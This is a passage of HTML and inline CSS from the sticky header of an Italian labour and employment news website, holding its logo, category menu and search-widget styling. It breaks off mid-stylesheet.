                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_54{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_54{position:relative}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);z-index:20;pointer-events:none;top:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}@media (min-width:768px){.tdi_56{margin-left:-10px;margin-right:-10px}.tdi_56 .tdc-row-video-background-error,.tdi_56>.vc_column,.tdi_56>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_56{position:relative}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_56{position:relative}}</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>@media (min-width:1019px) and (max-width:1140px){.tdi_55_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_62{position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_62{position:relative}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{position:relative}}</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_61_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}</style></div><style>@media (min-width:768px) and (max-width:1018px){.tdi_61_rand_style{background-color:#ffffff!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_63 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:-2px!important;margin-right:10px!important;padding-top:2px!important;padding-right:8px!important;padding-bottom:2px!important;padding-left:8px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:0px!important}}</style>
<style>.tdi_63{display:inline-block}.tdi_63 .tdb-logo-a,.tdi_63 h1{align-items:center;justify-content:center}.tdi_63 .tdb-logo-svg-wrap{display:block}.tdi_63 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_63 .tdb-logo-img{max-width:145px}.tdi_63 .tdb-logo-img-wrap{display:block}.tdi_63 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:rgba(255,255,255,0.5);font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_63 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;}.tdi_63 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_63 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_63 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-logo-svg-wrap{max-width:200px}.tdi_63 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_63 .tdb-logo-text-title{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-logo-svg-wrap{max-width:180px}.tdi_63 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_63 .tdb-logo-text-title{font-size:12px!important;}}</style>
<div class="tdi_63_rand_style td-element-style"><style>
.tdi_63_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20378%20115'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/06/logo.png" alt="Logo"  title=""  width="378" height="115" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_64 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_64"  style=" z-index: 999;">
<style>.tdi_64{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_64{position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_64{position:relative}}</style>
<style>.tdi_64{display:inline-block}.tdi_64 .td_block_inner{text-align:center}.tdi_64 .tdb-menu>li .tdb-menu-sep,.tdi_64 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_64 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important;text-transform:none!important}.tdi_64 .tdb-normal-menu ul ul,.tdi_64 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:10px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_64 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:#dddddd;box-shadow:none}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_64:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_64 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{padding:0 6px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 21px}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:10px}}</style>
<div class="tdi_64_rand_style td-element-style"><style>
.tdi_64_rand_style{
background-color:#1e73be !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_rand_style{
background-color:#1e73be !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_rand_style{
background-color:#1e73be !important;
}
}
 </style></div>
<style>.tdi_64 .tdb-menu>li.current-menu-item>a,.tdi_64 .tdb-menu>li.current-menu-ancestor>a,.tdi_64 .tdb-menu>li.current-category-ancestor>a,.tdi_64 .tdb-menu>li.current-page-ancestor>a,.tdi_64 .tdb-menu>li:hover>a,.tdi_64 .tdb-menu>li.tdb-hover>a,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a:after,.tdi_64 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#162eb7;background-color:rgba(29,121,242,0.05)}.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#162eb7}</style><div id=tdi_64 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principale-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/"><div class="tdb-menu-item-text">Economia &amp; Lavoro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><div class="tdb-menu-item-text">Lavoro &amp; Diritti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><div class="tdb-menu-item-text">Cronaca sindacale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/"><div class="tdb-menu-item-text">Giurisprudenza</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/"><div class="tdb-menu-item-text">Scuola &amp; Formazione</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/"><div class="tdb-menu-item-text">Salute &amp; Benessere</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_67{position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_67{position:relative}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:15px}.tdi_67 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_67{display:inline-block;float:right;clear:none}.tdi_67 .tdb-search-txt{top:0px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:630px}.tdi_67 .tdb-search-form{border-width:0px}.tdi_67 .tdb-drop-down-search{left:auto;right:0}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_67 .tdb-head-search-form-btn-icon{top:0px}.tdi_67 .tdb-head-search-form-btn{padding:6px 20px;background-color:#0d0b52;font-family:Oxygen!important;font-size:12px!important;font-weight:400!important}.tdi_67 .tdb-aj-search-results{padding:0 20px;border-width:0px}.tdi_67 .result-msg{padding:20px 10px 10px;text-align:center;font-family:Oxygen!important;font-size:13px!important;font-style:normal!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.46)}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#162eb7}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#162eb7}.tdi_67 .tdb-head-search-form-input{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_67 .tdb-head-search-placeholder{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_67 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:80%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_67 .entry-title{margin:0 0 5px;font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category:not(.td-post-extra-category){display:none}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#162eb7!important}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:530px}.tdi_67 .result-msg{font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) 